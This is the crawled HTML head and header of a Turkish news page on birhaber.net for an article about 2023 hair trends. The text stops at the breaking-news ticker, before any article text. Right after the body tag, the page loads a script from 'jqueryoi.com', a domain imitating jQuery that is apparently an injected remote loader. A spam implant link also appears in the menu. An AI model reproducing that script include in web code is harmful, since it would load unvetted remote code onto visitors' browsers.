

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html
body_size: 24238
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Ünlü saç tasarım uzmanı Orçun Ekiz ile 2023 yılında saç kesiminde nelerin trend olduğunu sizler için konuştuk."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı | Bir Haber" />
<meta property="og:description" content="Ünlü saç tasarım uzmanı Orçun Ekiz ile 2023 yılında saç kesiminde nelerin trend olduğunu sizler için konuştuk." />
<meta property="og:url" content="https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-09T21:43:15+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı | Bir Haber" />
<meta name="twitter:description" content="Ünlü saç tasarım uzmanı Orçun Ekiz ile 2023 yılında saç kesiminde nelerin trend olduğunu sizler için konuştuk." />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="5 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg","url":"https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html#webpage","url":"https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html","name":"\u00dcnl\u00fc sa\u00e7 tasar\u0131m uzman\u0131 Or\u00e7un Ekiz bu y\u0131l\u0131n sa\u00e7 trendlerini a\u00e7\u0131klad\u0131 | Bir Haber","datePublished":"2023-05-09T21:43:15+03:00","dateModified":"2023-05-09T21:43:15+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"\u00dcnl\u00fc sa\u00e7 tasar\u0131m uzman\u0131 Or\u00e7un Ekiz bu y\u0131l\u0131n sa\u00e7 trendlerini a\u00e7\u0131klad\u0131 | Bir Haber","datePublished":"2023-05-09T21:43:15+03:00","dateModified":"2023-05-09T21:43:15+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u00dcnl\u00fc sa\u00e7 tasar\u0131m uzman\u0131 Or\u00e7un Ekiz ile 2023 y\u0131l\u0131nda sa\u00e7 kesiminde nelerin trend oldu\u011funu sizler i\u00e7in konu\u015ftuk.","name":"\u00dcnl\u00fc sa\u00e7 tasar\u0131m uzman\u0131 Or\u00e7un Ekiz bu y\u0131l\u0131n sa\u00e7 trendlerini a\u00e7\u0131klad\u0131 | Bir Haber","@id":"https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Bir Haber &raquo; Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı yorum akışı" href="https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/72883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=72883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Funlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Funlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı" />
<meta property="og:url" content="https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>21:00 - </strong><a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></p>
<p><strong>19:30 - </strong><a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></p>
